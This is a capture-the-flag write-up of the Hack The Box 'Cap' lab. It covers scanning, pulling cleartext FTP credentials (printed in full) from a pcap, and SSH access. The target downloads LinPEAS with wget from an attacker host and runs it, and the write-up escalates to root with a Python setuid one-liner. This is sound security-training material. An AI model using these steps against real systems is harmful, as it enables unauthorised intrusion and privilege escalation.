Today CAP – HTB machine will be our target. We will categorize this lab in the beginner's section to capture the flag. Here, we are going to learn about the capability binary approach of privilege escalation. Let's take a deep dive.
Penetration Testing
Methodology
Recon
·
Nmap
Enumeration
·
Web Enumeration
·
Wireshark
·
SSH
Privilege Escalation
·
Linpeas
·
Capabilities Binary
Recon
The first thing always comes to mind is of doing
Reconnaissance. Let’s start with the NMAP scan.
Nmap –A 10.129.231.234

The scan result of NMAP shows that there are three important
open ports i.e. Port 21 –FTP service
having vsftpd 3.0.3 version, Port 22 –SSH version 8.2p1, and Port 80- HTTP
service
According to Nmap scan, we don’t have anonymous FTP login
access. So, we will proceed to the webserver.
Enumeration
Now we investigate port 80 in a web browser which displays
an interesting dashboard of monitoring results of security events. On the left-hand
panel, there are four options mentioned as Dashboard, Security Snapshot
(5second PCAP +Analysis), IP config, and Network status. Out of the four
options, PCAP i.e. packet capture, the analysis looks interesting which
contains the number of packets of TCP and UDP. After directory enumeration, we
download the data 0 .pcap file.

The above-downloaded file we analyzed into Wireshark and
filter out the FTP Protocol whose result display the credentials into clear
text, below are the credentials are mentioned:
Username Nathan
Password
Buck3tH4TF0RM3!

As the Nmap scan FTP port is open, The FTP server appeared
to be serving the user's home directory. So we try using the same credentials
to log into SSH. Successfully, we can log in to SSH and access the users’ flag.
Our task doesn’t finish here we have to hunt for the root
flag.
Ls
Cat user.txt

Privilege Escalation
To enumerate the HTB machine and escalate privileges, we'll
utilize the LinPEAS post-exploitation script.
Ls
Python –m SimpleHTTPServer 80
We already had the script on the Kali machine, so we host it
on port 80 and then will download it using wget from the /tmp directory on the
htb machine. Now we give it the necessary execution rights, and then we run
LinPEAS.
Cd /tmp
Wget 10.10.14.54
/linpeas.sh
Chmod 777
linpeas.sh
./linpeas.sh

For the Privilege
Escalation section, the LINPEAS result reveals an interesting finding
concerning cap setuid on Python 3.8's binary, which is how the machine got its
name.

Let’s Google the gtfobins for the capabilities:
Refer: https://gtfobins.github.io/gtfobins/python/#capabilities
If the binary has the Linux CAP_SETUID capability
set or it is executed by another binary with the capability set, it can be used
as a backdoor to maintain privileged access by manipulating its process UID.
Below is the command that will lead us to root shell.
python3 -c 'import
os; os.setuid(0); os.system("/bin/bash")'
cd /root
ls
cat root.txt
Finally we capture the root flag.












0 comments:
Post a Comment